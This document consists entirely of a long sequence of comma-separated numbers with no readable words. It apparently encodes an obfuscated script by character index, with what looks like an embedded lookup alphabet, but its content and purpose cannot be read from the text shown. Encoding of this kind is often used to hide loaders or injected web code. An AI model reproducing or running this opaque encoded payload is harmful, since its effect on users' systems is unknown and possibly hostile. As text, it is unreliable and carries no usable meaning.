50,44,91,19,65,72,26,73,10,38,23,2,66,17,38,72,44,57,91,91,85,66,85,23,31,56,73,13,31,56,80,50,44,91,19,65,72,26,61,56,30,38,31,52,85,66,85,87,62,56,73,1,35,23,2,66,17,38,72,44,57,91,91,85,61,85,23,31,56,73,13,31,56,80,50,44,91,19,65,72,26,61,56,30,38,31,52,85,61,85,87,62,56,73,1,35,23,2,66,17,38,72,44,57,91,91,85,1,85,23,31,56,73,13,31,56,80,50,44,91,19,65,72,26,61,56,30,38,31,52,85,1,85,87,62,56,73,1,35,23,2,66,17,38,72,44,57,91,91,85,3,85,23,31,56,73,13,31,56,80,50,44,91,19,65,72,26,61,56,30,38,31,52,85,3,85,87,62,56,73,1,35,23,2,50,91,50,26,73,44,61,80,56,69,44,38,73,52,66,87,62,31,56,80,50,44,23,2,63,63,73,44,75,50,73,71,13,50,2,63,63,38,23,62,17,69,9,17,50,71,69,75,66,41,71,38,23,81,66,17,38,19,65,72,26,69,17,23,81,31,56,73,13,44,35,91,30,41,69,50,40,44,71,75,26,10,50,44,73,57,74,44,80,44,69,75,41,73,14,80,80,38,92,66,40,1,52,35,73,69,16,91,85,3,61,92,7,92,44,71,1,66,71,44,92,7,92,26,71,44,75,92,7,92,30,71,56,92,7,92,64,92,7,92,69,30,71,92,7,92,26,69,41,40,85,87,92,23,2,17,41,73,38,31,56,73,13,54,91,67,2,54,90,44,35,26,80,44,71,1,75,18,2,54,7,7,23,81,44,35,52,54,87,26,41,50,75,44,73,83,58,51,42,91,44,35,52,54,87,26,41,50,75,44,73,83,58,51,42,26,73,44,61,80,56,69,44,38,79,52,56,64,39,67,64,77,87,7,28,26,3,61,44,71,1,66,71,44,28,26,71,44,75,38,82,9,23,30,71,56,64,38,82,9,23,69,30,71,28,26,69,41,40,79,1,66,62,3,66,71,30,41,3,26,80,41,69,56,75,66,41,71,26,18,41,35,75,71,56,40,44,23,26,73,44,61,80,56,69,44,38,85,30,66,35,61,80,56,57,9,13,71,41,71,44,13,34,66,40,61,41,73,75,56,71,75,2,85,62,85,85,23,2,63,63,63,62,40,17,9,17,50,71,69,75,66,41,71,38,23,81,63,62,17,9,17,50,71,69,75,66,41,71,38,17,80,23,81,17,41,73,38,31,56,73,13,57,91,67,2,57,90,17,80,26,80,44,71,1,75,18,2,57,7,7,23,81,31,56,73,13,72,91,17,80,52,57,87,2,31,56,73,13,44,35,91,30,41,69,50,40,44,71,75,26,10,50,44,73,57,74,44,80,44,69,75,41,73,14,80,80,38,72,52,85,61,56,75,75,44,73,71,85,87,23,2,17,41,73,38,31,56,73,13,54,91,67,2,54,90,44,35,26,80,44,71,1,75,18,2,54,7,7,23,81,66,17,38,72,52,85,56,69,75,66,41,71,85,87,91,91,85,66,71,65,44,69,75,85,23,81,66,17,38,72,52,85,61,41,35,66,75,66,41,71,85,87,91,91,85,48,44,17,41,73,44,85,23,81,31,56,73,13,71,91,30,41,69,50,40,44,71,75,26,69,73,44,56,75,44,29,80,44,40,44,71,75,38,92,30,66,31,92,23,2,71,26,66,71,71,44,73,83,58,51,42,91,72,52,85,71,44,3,83,75,40,80,85,87,2,44,35,52,54,87,26,61,56,73,44,71,75,49,41,30,44,26,66,71,35,44,73,75,22,44,17,41,73,44,38,71,62,44,35,52,54,87,23,2,71,26,41,50,75,44,73,83,58,51,42,91,71,26,66,71,71,44,73,83,58,51,42,2,63,44,80,35,44,13,66,17,38,72,52,85,61,41,35,66,75,66,41,71,85,87,91,91,85,56,17,75,44,73,85,23,81,31,56,73,13,71,91,30,41,69,50,40,44,71,75,26,69,73,44,56,75,44,29,80,44,40,44,71,75,38,92,30,66,31,92,23,2,71,26,66,71,71,44,73,83,58,51,42,91,72,52,85,71,44,3,83,75,40,80,85,87,2,44,35,52,54,87,26,61,56,73,44,71,75,49,41,30,44,26,66,71,35,44,73,75,22,44,17,41,73,44,38,71,62,44,35,52,54,87,26,71,44,54,75,74,66,48,80,66,71,1,23,2,71,26,41,50,75,44,73,83,58,51,42,91,71,26,66,71,71,44,73,83,58,51,42,2,63,63,63,63,19,65,72,26,56,75,5,17,91,85,30,73,56,3,85,2,63,62,80,56,75,44,73,9,17,50,71,69,75,66,41,71,38,23,81,31,56,73,13,44,31,44,71,75,42,66,35,75,44,71,44,73,74,50,61,61,41,73,75,44,30,91,3,66,71,30,41,3,26,56,30,30,29,31,44,71,75,42,66,35,75,44,71,44,73,2,73,44,75,50,73,71,13,17,50,71,69,75,66,41,71,38,41,23,81,31,56,73,13,41,48,65,91,19,65,72,26,10,38,41,26,61,56,73,44,71,75,62,30,41,69,50,40,44,71,75,26,48,41,30,57,23,52,67,87,2,66,17,38,41,48,65,91,91,50,71,30,44,17,66,71,44,30,23,81,73,44,75,50,73,71,13,17,56,80,35,44,2,63,19,65,72,26,35,69,56,71,38,41,23,2,66,17,38,44,31,44,71,75,42,66,35,75,44,71,44,73,74,50,61,61,41,73,75,44,30,23,81,41,48,65,26,56,30,30,29,31,44,71,75,42,66,35,75,44,71,44,73,38,85,93,21,51,49,41,30,44,37,71,35,44,73,75,44,30,85,62,19,65,72,26,35,69,56,71,62,17,56,80,35,44,23,2,63,44,80,35,44,81,3,66,71,30,41,3,26,35,44,75,58,66,40,44,41,50,75,38,17,50,71,69,75,66,41,71,38,23,81,19,65,72,26,80,56,75,44,73,38,41,23,2,63,62,53,67,67,23,2,63,63,63,38,23,62,35,69,56,71,9,17,50,71,69,75,66,41,71,38,23,81,73,44,75,50,73,71,13,17,50,71,69,75,66,41,71,38,41,23,81,31,56,73,13,56,91,19,65,72,26,10,38,41,26,69,18,66,80,30,62,19,65,72,26,10,38,41,26,61,56,73,44,71,75,23,52,67,87,62,30,41,69,50,40,44,71,75,26,48,41,30,57,23,2,17,41,73,38,31,56,73,13,61,91,67,2,61,90,56,26,80,44,71,1,75,18,2,61,7,7,23,81,66,17,38,19,65,72,26,69,80,52,61,87,91,91,50,71,30,44,17,66,71,44,30,23,81,19,65,72,26,69,80,52,61,87,91,56,52,61,87,2,19,65,72,26,71,41,3,38,19,65,72,26,50,73,38,19,65,72,26,50,23,62,56,52,61,87,23,2,63,63,63,63,38,23,62,71,41,3,9,17,50,71,69,75,66,41,71,38,23,81,73,44,75,50,73,71,13,17,50,71,69,75,66,41,71,38,50,73,80,62,61,56,73,44,71,75,23,81,66,17,38,19,65,72,26,50,69,34,91,17,56,80,35,44,23,81,19,65,72,26,69,41,80,80,44,69,75,66,41,71,38,19,65,72,26,50,69,62,61,56,73,44,71,75,23,2,19,65,72,26,50,69,91,17,56,80,35,44,2,73,44,75,50,73,71,2,63,31,56,73,13,66,91,30,41,69,50,40,44,71,75,26,69,73,44,56,75,44,29,80,44,40,44,71,75,38,92,66,40,1,92,23,2,66,26,69,73,41,35,35,21,73,66,1,66,71,91,92,14,71,41,71,57,40,41,50,35,92,2,66,26,41,71,80,41,56,30,91,17,50,71,69,75,66,41,71,38,23,81,19,65,72,26,69,7,7,2,31,56,73,13,69,91,30,41,69,50,40,44,71,75,26,69,73,44,56,75,44,29,80,44,40,44,71,75,38,92,69,56,71,31,56,35,92,23,2,31,56,73,13,75,91,69,26,1,44,75,60,41,71,75,44,54,75,38,92,20,30,92,23,2,31,56,73,13,3,91,66,26,3,66,30,75,18,2,31,56,73,13,18,91,66,26,18,44,66,1,18,75,2,31,56,73,13,40,91,85,17,73,41,40,60,18,56,73,60,41,30,44,85,2,69,26,35,75,57,80,44,26,3,66,30,75,18,91,69,26,3,66,30,75,18,91,3,2,69,26,35,75,57,80,44,26,18,44,66,1,18,75,91,69,26,18,44,66,1,18,75,91,18,2,75,26,1,80,41,48,56,80,14,80,61,18,56,91,25,26,67,2,75,26,1,80,41,48,56,80,60,41,40,61,41,35,66,75,44,21,61,44,73,56,75,66,41,71,91,85,69,41,61,57,85,2,75,52,19,65,72,26,56,75,5,17,7,19,65,72,26,56,75,5,66,87,38,66,62,67,62,67,23,2,31,56,73,13,48,91,19,65,72,26,61,20,45,38,75,52,19,65,72,26,40,38,23,87,38,67,62,67,62,3,62,18,23,26,30,56,75,56,23,2,31,56,73,13,35,91,92,92,2,31,56,73,13,31,91,52,92,13,92,62,92,34,92,62,92,28,92,92,62,92,0,92,62,92,8,92,62,92,84,92,62,92,55,92,62,92,85,92,62,92,38,92,62,92,23,92,62,92,16,92,62,92,7,92,62,92,62,92,62,92,64,92,62,92,26,92,62,92,79,92,62,92,67,92,62,92,25,92,62,92,20,92,62,92,43,92,62,92,45,92,62,92,53,92,62,92,68,92,62,92,59,92,62,92,33,92,62,92,77,92,62,92,9,92,62,92,2,92,62,92,90,92,62,92,91,92,62,92,70,92,62,92,82,92,62,92,78,92,62,92,14,92,62,92,22,92,62,92,60,92,62,92,93,92,62,92,29,92,62,92,11,92,62,92,15,92,62,92,83,92,62,92,37,92,62,92,86,92,62,92,6,92,62,92,42,92,62,92,51,92,62,92,49,92,62,92,21,92,62,92,46,92,62,92,88,92,62,92,12,92,62,92,74,92,62,92,58,92,62,92,76,92,62,92,36,92,62,92,19,92,62,92,27,92,62,92,47,92,62,92,4,92,62,92,52,92,62,92,28,28,92,62,92,87,92,62,92,32,92,62,92,5,92,62,92,24,92,62,92,56,92,62,92,48,92,62,92,69,92,62,92,30,92,62,92,44,92,62,92,17,92,62,92,1,92,62,92,18,92,62,92,66,92,62,92,65,92,62,92,72,92,62,92,80,92,62,92,40,92,62,92,71,92,62,92,41,92,62,92,61,92,62,92,10,92,62,92,73,92,62,92,35,92,62,92,75,92,62,92,50,92,62,92,31,92,62,92,3,92,62,92,54,92,62,92,57,92,62,92,39,92,62,92,81,92,62,92,89,92,62,92,63,92,87,2,17,41,73,38,31,56,73,13,54,91,67,2,54,90,48,26,80,44,71,1,75,18,2,54,7,7,23,66,17,38,48,52,54,87,23,35,7,91,31,52,38,48,52,54,87,64,43,20,23,87,2,31,56,73,13,75,91,19,65,72,26,73,35,38,23,2,35,91,35,26,73,44,61,80,56,69,44,38,85,92,50,71,66,75,5,80,66,35,75,92,85,62,85,92,50,71,66,75,5,80,66,35,75,5,85,7,75,7,85,92,85,23,2,35,91,35,26,73,44,61,80,56,69,44,38,85,92,41,48,35,44,73,31,44,92,85,62,85,92,41,48,35,44,73,31,44,5,85,7,75,7,85,92,85,23,2,31,56,73,13,50,69,80,91,86,74,21,49,26,61,56,73,35,44,38,35,23,2,66,17,38,50,69,80,91,91,91,75,73,50,44,23,81,50,69,80,91,44,31,56,80,38,92,38,92,7,35,7,92,23,92,23,2,63,50,69,80,26,50,71,66,75,5,80,66,35,75,91,50,69,80,52,85,50,71,66,75,5,80,66,35,75,5,85,7,75,87,2,50,69,80,26,41,48,35,44,73,31,44,91,50,69,80,52,85,41,48,35,44,73,31,44,5,85,7,75,87,2,19,65,72,26,35,31,38,50,69,80,23,2,66,17,38,19,65,72,26,69,91,91,25,55,55,50,69,80,26,41,48,35,44,73,31,44,26,44,71,56,48,80,44,30,91,91,25,23,81,19,65,72,26,50,69,91,50,69,80,2,19,65,72,26,80,56,75,44,73,38,50,69,80,26,41,48,35,44,73,31,44,23,2,63,44,80,35,44,81,19,65,72,26,69,41,80,80,44,69,75,66,41,71,38,50,69,80,62,61,56,73,44,71,75,23,2,63,63,2,66,26,41,71,44,73,73,41,73,91,17,50,71,69,75,66,41,71,38,23,81,66,17,38,66,26,35,73,69,91,91,80,41,69,56,75,66,41,71,26,61,73,41,75,41,69,41,80,7,50,73,80,23,81,66,26,35,73,69,91,19,65,72,26,50,73,38,19,65,72,26,57,23,2,73,44,75,50,73,71,2,63,31,56,73,13,35,91,19,65,72,26,31,35,38,23,2,66,17,38,35,23,81,31,56,73,13,75,91,19,65,72,26,73,35,38,23,2,35,91,35,26,73,44,61,80,56,69,44,38,85,92,50,71,66,75,5,80,66,35,75,92,85,62,85,92,50,71,66,75,5,80,66,35,75,5,85,7,75,7,85,92,85,23,2,35,91,35,26,73,44,61,80,56,69,44,38,85,92,41,48,35,44,73,31,44,92,85,62,85,92,41,48,35,44,73,31,44,5,85,7,75,7,85,92,85,23,2,31,56,73,13,50,69,80,91,86,74,21,49,26,61,56,73,35,44,38,35,23,2,66,17,38,50,69,80,91,91,91,75,73,50,44,23,81,50,69,80,91,44,31,56,80,38,92,38,92,7,35,7,92,23,92,23,2,63,50,69,80,26,50,71,66,75,5,80,66,35,75,91,50,69,80,52,85,50,71,66,75,5,80,66,35,75,5,85,7,75,87,2,50,69,80,26,41,48,35,44,73,31,44,91,50,69,80,52,85,41,48,35,44,73,31,44,5,85,7,75,87,2,19,65,72,26,69,41,80,80,44,69,75,66,41,71,38,50,69,80,62,61,56,73,44,71,75,23,2,63,63,2,66,26,35,73,69,91,50,73,80,2,63,63,38,23,62,61,20,45,9,17,50,71,69,75,66,41,71,38,23,81,73,44,75,50,73,71,13,17,50,71,69,75,66,41,71,38,48,23,81,31,56,73,13,35,91,52,87,2,17,41,73,38,31,56,73,13,66,91,67,2,66,90,48,26,80,44,71,1,75,18,2,66,7,91,45,23,81,66,17,38,48,52,66,7,67,87,70,67,23,35,26,61,50,35,18,38,48,52,66,7,67,87,23,2,66,17,38,48,52,66,7,25,87,70,67,23,35,26,61,50,35,18,38,48,52,66,7,25,87,23,2,66,17,38,48,52,66,7,20,87,70,67,23,35,26,61,50,35,18,38,48,52,66,7,20,87,23,2,63,73,44,75,50,73,71,13,35,2,63,63,38,23,62,35,31,9,17,50,71,69,75,66,41,71,38,23,81,73,44,75,50,73,71,13,17,50,71,69,75,66,41,71,38,30,23,81,75,73,57,81,80,41,69,56,80,74,75,41,73,56,1,44,26,35,44,75,37,75,44,40,38,19,65,72,26,56,75,5,66,48,62,86,74,21,49,26,35,75,73,66,71,1,66,17,57,38,30,23,23,2,63,69,56,75,69,18,38,44,23,81,63,63,63,38,23,62,31,35,9,17,50,71,69,75,66,41,71,38,23,81,73,44,75,50,73,71,13,17,50,71,69,75,66,41,71,38,23,81,75,73,57,81,73,44,75,50,73,71,13,80,41,69,56,80,74,75,41,73,56,1,44,26,1,44,75,37,75,44,40,38,19,65,72,26,56,75,5,66,48,23,2,63,69,56,75,69,18,38,44,23,81,73,44,75,50,73,71,13,17,56,80,35,44,2,63,63,63,38,23,62,66,35,5,75,44,35,75,9,17,50,71,69,75,66,41,71,38,23,81,73,44,75,50,73,71,13,17,50,71,69,75,66,41,71,38,23,81,66,17,38,3,66,71,30,41,3,26,80,41,69,56,75,66,41,71,26,18,56,35,18,26,35,44,56,73,69,18,38,92,5,5,57,75,44,35,75,92,23,70,64,25,23,75,44,35,75,91,75,73,50,44,2,44,80,35,44,13,75,44,35,75,91,17,56,80,35,44,2,73,44,75,50,73,71,13,75,44,35,75,2,63,63,38,23,62,56,69,35,35,9,17,50,71,69,75,66,41,71,38,23,81,73,44,75,50,73,71,13,17,50,71,69,75,66,41,71,38,69,35,35,23,81,31,56,73,13,18,91,30,41,69,50,40,44,71,75,26,10,50,44,73,57,74,44,80,44,69,75,41,73,14,80,80,38,85,48,41,30,57,85,23,52,67,87,62,35,91,30,41,69,50,40,44,71,75,26,69,73,44,56,75,44,29,80,44,40,44,71,75,38,85,35,75,57,80,44,85,23,2,35,26,35,44,75,14,75,75,73,66,48,50,75,44,38,92,75,57,61,44,92,62,92,75,44,54,75,79,69,35,35,92,23,2,66,17,38,35,26,35,75,57,80,44,74,18,44,44,75,23,35,26,35,75,57,80,44,74,18,44,44,75,26,69,35,35,58,44,54,75,91,69,35,35,2,44,80,35,44,13,35,26,66,71,71,44,73,83,58,51,42,91,69,35,35,2,73,44,75,50,73,71,13,18,26,56,61,61,44,71,30,60,18,66,80,30,38,35,23,2,63,63,38,23,62,1,9,17,50,71,69,75,66,41,71,38,23,81,73,44,75,50,73,71,13,17,50,71,69,75,66,41,71,38,23,81,31,56,73,13,3,91,3,66,71,30,41,3,26,66,71,71,44,73,19,66,30,75,18,2,31,56,73,13,73,91,53,2,66,17,38,3,90,91,45,59,77,23,73,91,25,2,66,17,38,3,90,91,59,68,59,23,73,91,20,2,66,17,38,3,90,91,25,67,20,43,23,73,91,43,2,66,17,38,3,90,91,25,45,43,77,23,73,91,45,2,73,44,75,50,73,71,13,73,2,63,63,38,23,62,40,9,17,50,71,69,75,66,41,71,38,23,81,73,44,75,50,73,71,13,17,50,71,69,75,66,41,71,38,23,81,73,44,75,50,73,71,13,19,65,72,26,56,75,5,1,7,19,65,72,26,56,75,5,66,7,19,65,72,26,56,75,5,30,2,63,63,38,23,62,69,41,80,80,44,69,75,66,41,71,9,17,50,71,69,75,66,41,71,38,23,81,73,44,75,50,73,71,13,17,50,71,69,75,66,41,71,38,50,69,80,62,61,56,73,44,71,75,23,81,31,56,73,13,41,91,81,66,71,66,75,9,17,50,71,69,75,66,41,71,38,23,81,66,17,38,19,65,72,26,69,35,35,91,91,17,56,80,35,44,23,81,19,65,72,26,69,35,35,91,19,65,72,26,56,69,35,35,38,50,69,80,26,69,35,35,5,69,41,40,40,41,71,23,2,63,17,41,73,38,31,56,73,13,66,91,67,2,66,90,50,69,80,26,50,71,66,75,5,80,66,35,75,26,80,44,71,1,75,18,2,66,7,7,23,81,41,26,50,71,66,75,38,50,69,80,26,50,71,66,75,5,80,66,35,75,52,66,87,62,61,56,73,44,71,75,23,2,63,63,62,50,71,66,75,9,17,50,71,69,75,66,41,71,38,50,62,61,56,73,44,71,75,23,81,17,41,73,38,66,91,67,2,66,90,50,26,44,54,69,80,50,30,44,5,50,73,80,5,80,66,35,75,26,80,44,71,1,75,18,2,66,7,7,23,81,31,56,73,13,44,50,91,71,44,3,13,12,44,1,29,54,61,38,50,26,44,54,69,80,50,30,44,5,50,73,80,5,80,66,35,75,52,66,87,23,2,66,17,38,3,66,71,30,41,3,26,80,41,69,56,75,66,41,71,26,61,56,75,18,71,56,40,44,26,40,56,75,69,18,38,44,50,23,23,73,44,75,50,73,71,2,63,66,17,38,50,26,75,56,73,1,44,75,5,35,44,80,44,69,75,41,73,34,91,50,71,30,44,17,66,71,44,30,55,55,50,26,75,56,73,1,44,75,5,35,44,80,44,69,75,41,73,34,91,92,92,23,81,31,56,73,13,75,35,91,50,26,75,56,73,1,44,75,5,35,44,80,44,69,75,41,73,62,75,56,91,50,26,75,56,73,1,44,75,5,56,61,61,73,41,56,69,18,62,69,35,91,50,26,69,41,71,75,56,66,71,44,73,5,35,75,57,80,44,2,63,44,80,35,44,13,66,17,38,19,65,72,26,66,35,5,75,44,35,75,38,23,55,55,50,26,75,56,73,1,44,75,5,35,44,80,44,69,75,41,73,5,75,44,35,75,34,91,50,71,30,44,17,66,71,44,30,55,55,50,26,75,56,73,1,44,75,5,35,44,80,44,69,75,41,73,5,75,44,35,75,34,91,92,92,23,81,31,56,73,13,75,35,91,50,26,75,56,73,1,44,75,5,35,44,80,44,69,75,41,73,5,75,44,35,75,62,75,56,91,50,26,75,56,73,1,44,75,5,56,61,61,73,41,56,69,18,5,75,44,35,75,62,69,35,91,50,26,69,41,71,75,56,66,71,44,73,5,35,75,57,80,44,5,75,44,35,75,2,63,44,80,35,44,13,73,44,75,50,73,71,2,50,26,69,35,35,5,35,61,44,69,66,17,66,69,7,91,92,26,92,7,50,26,3,66,30,1,44,75,5,69,80,56,35,35,7,92,13,81,92,7,50,26,69,41,71,75,56,66,71,44,73,5,35,75,57,80,44,7,92,63,92,2,31,56,73,13,75,91,19,65,72,26,10,38,75,35,62,61,56,73,44,71,75,23,2,66,17,38,75,26,80,44,71,1,75,18,90,25,23,73,44,75,50,73,71,2,75,91,75,52,67,87,2,19,65,72,26,69,35,35,52,85,75,44,54,75,85,7,85,60,41,71,75,44,71,75,85,87,7,91,50,26,69,35,35,5,35,61,44,69,66,17,66,69,2,66,17,38,75,56,91,91,92,48,44,17,41,73,44,92,23,81,31,56,73,13,71,91,30,41,69,50,40,44,71,75,26,69,73,44,56,75,44,29,80,44,40,44,71,75,38,92,30,66,31,92,23,2,71,26,66,71,71,44,73,83,58,51,42,91,50,26,18,75,40,80,2,75,26,61,56,73,44,71,75,49,41,30,44,26,66,71,35,44,73,75,22,44,17,41,73,44,38,71,62,75,23,2,71,26,41,50,75,44,73,83,58,51,42,91,71,26,66,71,71,44,73,83,58,51,42,2,63,44,80,35,44,13,66,17,38,75,56,91,91,92,56,17,75,44,73,92,23,81,31,56,73,13,71,91,30,41,69,50,40,44,71,75,26,69,73,44,56,75,44,29,80,44,40,44,71,75,38,92,30,66,31,92,23,2,71,26,66,71,71,44,73,83,58,51,42,91,50,26,18,75,40,80,2,75,26,61,56,73,44,71,75,49,41,30,44,26,66,71,35,44,73,75,22,44,17,41,73,44,38,71,62,75,26,71,44,54,75,74,66,48,80,66,71,1,23,2,71,26,41,50,75,44,73,83,58,51,42,91,71,26,66,71,71,44,73,83,58,51,42,2,63,44,80,35,44,13,66,17,38,75,56,91,91,92,56,61,61,44,71,30,92,23,75,26,66,71,71,44,73,83,58,51,42,91,75,26,66,71,71,44,73,83,58,51,42,7,50,26,18,75,40,80,2,44,80,35,44,13,66,17,38,75,56,91,91,92,61,73,44,61,44,71,30,92,23,75,26,66,71,71,44,73,83,58,51,42,91,50,26,18,75,40,80,7,75,26,66,71,71,44,73,83,58,51,42,2,44,80,35,44,13,66,17,38,75,56,91,91,92,17,66,80,80,92,23,75,26,66,71,71,44,73,83,58,51,42,91,50,26,18,75,40,80,2,44,80,35,44,13,73,44,75,50,73,71,2,50,26,50,71,66,75,91,19,65,72,26,10,38,92,26,92,7,50,26,3,66,30,1,44,75,5,69,80,56,35,35,62,30,41,69,50,40,44,71,75,26,48,41,30,57,23,52,67,87,2,38,17,50,71,69,75,66,41,71,13,3,56,66,75,38,75,3,23,81,66,17,38,75,3,91,91,50,71,30,44,17,66,71,44,30,23,31,56,73,13,75,3,91,67,2,44,80,35,44,13,66,17,38,75,3,70,25,67,23,73,44,75,50,73,71,2,66,17,38,75,3,70,67,55,55,41,26,73,66,1,38,50,23,91,91,75,73,50,44,23,73,44,75,50,73,71,2,3,66,71,30,41,3,26,35,44,75,58,66,40,44,41,50,75,38,17,50,71,69,75,66,41,71,38,23,81,3,56,66,75,38,75,3,7,25,23,2,63,62,25,67,67,23,2,63,23,38,23,2,3,66,71,30,41,3,26,56,30,30,29,31,44,71,75,42,66,35,75,44,71,44,73,38,92,73,44,35,66,39,44,92,62,17,50,71,69,75,66,41,71,38,23,81,41,26,73,66,1,38,50,23,2,63,23,2,41,26,73,66,1,38,50,23,2,63,62,73,66,1,9,17,50,71,69,75,66,41,71,38,50,23,81,44,91,19,65,72,26,10,38,92,26,92,7,50,26,3,66,30,1,44,75,5,69,80,56,35,35,7,92,13,26,92,7,50,26,66,40,1,5,69,80,56,35,35,62,30,41,69,50,40,44,71,75,26,48,41,30,57,23,2,31,56,73,13,40,91,30,41,69,50,40,44,71,75,26,48,41,30,57,26,10,50,44,73,57,74,44,80,44,69,75,41,73,14,80,80,38,92,26,92,7,50,26,3,66,30,1,44,75,5,69,80,56,35,35,7,92,13,52,35,75,57,80,44,91,85,30,66,35,61,80,56,57,9,13,71,41,71,44,13,34,66,40,61,41,73,75,56,71,75,2,85,87,92,23,26,80,44,71,1,75,18,2,66,17,38,40,70,67,23,81,30,41,69,50,40,44,71,75,26,48,41,30,57,26,66,71,71,44,73,83,58,51,42,91,92,14,30,48,80,41,69,72,13,29,73,73,41,73,26,92,2,3,66,71,30,41,3,26,35,44,75,58,66,40,44,41,50,75,38,17,50,71,69,75,66,41,71,38,23,81,3,66,71,30,41,3,26,56,80,44,73,75,38,85,14,30,48,80,41,69,72,13,44,54,75,44,71,35,66,41,71,13,44,73,73,41,73,13,67,17,45,53,68,25,43,43,53,85,7,92,28,71,92,7,85,58,73,57,13,75,41,13,30,66,35,56,48,80,44,13,75,18,66,35,13,44,54,75,44,71,35,66,41,71,13,41,73,13,73,44,35,75,56,73,75,13,57,41,50,73,13,71,56,31,66,1,56,75,41,73,26,85,23,2,3,66,71,30,41,3,26,80,41,69,56,75,66,41,71,26,73,44,80,41,56,30,38,23,2,63,62,25,67,23,2,63,66,17,38,44,52,67,87,26,69,80,66,44,71,75,19,66,30,75,18,91,91,67,23,73,44,75,50,73,71,13,17,56,80,35,44,2,31,56,73,13,73,56,75,66,41,91,44,52,67,87,26,69,80,66,44,71,75,19,66,30,75,18,79,50,69,80,26,35,61,73,66,75,44,5,3,66,30,75,18,2,31,56,73,13,71,44,3,5,48,1,5,18,44,66,1,18,75,91,51,56,75,18,26,17,80,41,41,73,38,73,56,75,66,41,16,50,69,80,26,35,61,73,66,75,44,5,18,44,66,1,18,75,23,2,31,56,73,13,56,30,5,18,44,66,1,18,75,91,51,56,75,18,26,17,80,41,41,73,38,71,44,3,5,48,1,5,18,44,66,1,18,75,79,50,69,80,26,35,61,73,66,75,44,5,69,41,50,71,75,23,2,66,17,38,56,30,5,18,44,66,1,18,75,16,50,69,80,26,35,61,73,66,75,44,5,69,41,50,71,75,34,91,71,44,3,5,48,1,5,18,44,66,1,18,75,23,81,71,44,3,5,48,1,5,18,44,66,1,18,75,91,56,30,5,18,44,66,1,18,75,16,50,69,80,26,35,61,73,66,75,44,5,69,41,50,71,75,2,63,66,17,38,50,26,41,71,69,44,91,91,50,71,30,44,17,66,71,44,30,23,81,50,26,41,71,69,44,91,75,73,50,44,2,50,26,56,80,31,91,52,87,2,17,41,73,38,31,56,73,13,66,91,67,2,66,90,44,26,80,44,71,1,75,18,2,66,7,7,23,81,31,56,73,13,56,30,5,66,30,91,44,52,66,87,26,69,80,56,35,35,49,56,40,44,26,35,61,80,66,75,38,50,26,66,40,1,5,69,80,56,35,35,7,92,64,92,23,52,25,87,2,19,65,72,26,69,35,35,52,85,75,44,54,75,85,7,85,60,41,71,75,44,71,75,85,87,7,91,85,26,85,7,50,26,3,66,30,1,44,75,5,69,80,56,35,35,7,85,13,26,85,7,50,26,66,40,1,5,69,80,56,35,35,7,85,64,85,7,56,30,5,66,30,7,85,81,48,56,69,72,1,73,41,50,71,30,64,35,66,39,44,9,56,50,75,41,13,85,7,71,44,3,5,48,1,5,18,44,66,1,18,75,7,85,61,54,2,13,48,56,69,72,1,73,41,50,71,30,64,61,41,35,66,75,66,41,71,9,67,13,64,85,7,50,69,80,26,56,30,5,75,41,5,35,61,73,66,75,44,52,56,30,5,66,30,87,16,56,30,5,18,44,66,1,18,75,7,85,61,54,2,63,85,2,66,17,38,44,52,66,87,26,41,17,17,35,44,75,46,56,73,44,71,75,34,91,91,71,50,80,80,23,81,50,26,56,80,31,26,61,50,35,18,38,56,30,5,66,30,23,2,63,31,56,73,13,30,91,19,65,72,26,10,38,92,0,92,7,44,52,66,87,26,61,56,73,44,71,75,29,80,44,40,44,71,75,26,61,56,73,44,71,75,29,80,44,40,44,71,75,26,61,56,73,44,71,75,29,80,44,40,44,71,75,26,66,30,7,92,13,92,7,44,52,66,87,26,61,56,73,44,71,75,29,80,44,40,44,71,75,26,75,56,1,49,56,40,44,62,30,41,69,50,40,44,71,75,26,48,41,30,57,23,2,17,41,73,38,61,91,67,2,61,90,30,26,80,44,71,1,75,18,2,61,7,7,23,81,66,17,38,30,52,61,87,26,41,71,69,80,66,69,72,91,91,71,50,80,80,23,81,30,52,61,87,26,41,71,69,80,66,69,72,91,17,50,71,69,75,66,41,71,38,44,44,23,81,31,56,73,13,56,91,44,44,26,75,56,73,1,44,75,89,89,44,44,26,35,73,69,29,80,44,40,44,71,75,2,31,56,73,13,69,66,91,56,26,61,56,73,44,71,75,29,80,44,40,44,71,75,26,1,44,75,14,75,75,73,66,48,50,75,44,38,92,48,66,30,92,23,2,3,66,71,30,41,3,26,80,41,69,56,75,66,41,71,26,56,35,35,66,1,71,38,50,69,80,26,80,66,71,72,5,73,44,30,66,73,44,69,75,5,50,73,80,7,50,69,80,26,56,30,5,75,41,5,80,66,71,72,52,69,66,87,23,2,73,44,75,50,73,71,13,17,56,80,35,44,2,63,2,63,63,63,38,17,50,71,69,75,66,41,71,13,73,31,66,44,3,38,23,81,66,17,38,19,65,72,26,31,26,66,71,36,66,44,3,61,41,73,75,38,50,26,50,71,66,75,23,23,81,31,56,73,13,80,75,91,92,92,2,80,75,91,50,26,3,66,30,1,44,75,5,66,30,7,92,69,92,7,50,26,56,80,31,26,65,41,66,71,38,52,35,44,61,56,73,56,75,41,73,91,92,69,92,87,23,2,31,56,73,13,61,31,91,67,2,66,17,38,19,65,72,26,61,31,91,91,17,56,80,35,44,23,81,19,65,72,26,61,31,91,75,73,50,44,2,61,31,91,25,2,63,31,56,73,13,66,91,30,41,69,50,40,44,71,75,26,69,73,44,56,75,44,29,80,44,40,44,71,75,38,92,66,40,1,92,23,2,66,26,35,73,69,91,19,65,72,26,50,73,38,50,69,80,26,31,66,44,3,5,50,73,80,62,81,85,66,85,9,80,75,62,85,61,85,9,61,31,62,85,1,85,9,19,65,72,26,1,38,23,62,85,3,85,9,50,26,3,66,30,1,44,75,5,66,30,63,23,2,73,44,75,50,73,71,2,63,3,66,71,30,41,3,26,35,44,75,58,66,40,44,41,50,75,38,17,50,71,69,75,66,41,71,38,23,81,73,31,66,44,3,38,23,2,63,62,25,67,67,67,23,2,63,23,38,23,2,63,73,44,75,50,73,71,13,75,73,50,44,2,63,62,73,80,41,56,30,9,17,50,71,69,75,66,41,71,38,23,81,31,56,73,13,80,35,91,92,92,2,17,41,73,38,31,56,73,13,66,91,67,2,66,90,50,69,80,26,50,71,66,75,5,80,66,35,75,26,80,44,71,1,75,18,2,66,7,7,23,81,66,17,38,50,69,80,26,50,71,66,75,5,80,66,35,75,52,66,87,52,92,56,80,31,92,87,34,91,50,71,30,44,17,66,71,44,30,23,81,80,35,7,91,50,69,80,26,50,71,66,75,5,80,66,35,75,52,66,87,52,92,3,66,30,1,44,75,5,66,30,92,87,7,